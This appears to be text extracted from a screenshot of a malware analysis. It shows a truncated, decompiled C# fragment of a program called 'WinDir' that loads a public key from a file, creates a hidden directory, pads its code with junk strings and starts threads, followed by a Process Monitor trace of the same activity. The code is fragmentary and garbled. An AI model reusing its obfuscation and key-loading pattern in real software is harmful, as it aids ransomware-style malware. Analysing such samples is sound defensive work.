 7
8 namespace WinDir
9 {
10 // Token: 0x02000003 RID: 3
11 internal class Program
12 {
13 // Token: 0x06000010 RID: 16 RVA: 0x00002860 File Offset: 0x0000
14 private static void Main(string[] args)
15 {
16 if (args.Length != 1)
17 {
18 return;
19 }
20 if (!string.IsNullOrEmpty(args[0]) && File.Exists(args[0]))
21 {
22 Program.pubbbbbbbbbbbkkkkey = File.ReadAllText(args[0]);
23 }
24 if (!Directory.Exists(Program.dire_c_toryy_ofdelll))
25 {
26 Directory.CreateDirectory(Program.dire_c_toryy_ofdelll);
27 }
28 "hzsjfhicykshkdjghkdhgbvgkdjdfg" + "sfkjadgw6wuitafgjsdksd"
29 Thread.Sleep(865);
30 "kzjzgyshdkgdgkalshdlkghksdhgjhfd" + "aaesdfghsjdgldfhdjsgdg
31 Thread thread = new Thread(new ThreadStart(Program.ru_nlo_op
32 "sfsfgcbdsfygjfsgsfgsj" + "sfstsygfskfksgfkjskjfsf" + "mkjnh
33 thread.Start();
34 Thread.Sleep(2235);
35 for (int i = 0; i < 18; i++)
36 {
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time ... Process Name PID Operation Path Result Detail
11:10:... WinDir.exe 6448 CreateFile C:\ProgramData\CrashLog SUCCESS Desired Access: R...
11:10:... WinDir.exe 6448 QueryNetwork... C:\ProgramData\CrashLog SUCCESS CreationTime: 11/2...
11:10:... WinDir.exe 6448 CloseFile C:\ProgramData\CrashLog SUCCESS
11:11:... WinDir.exe 6448 Thread Create SUCCESS Thread ID: 7784
11:11:... WinDir.exe 6448 Thread Create SUCCESS Thread ID: 3112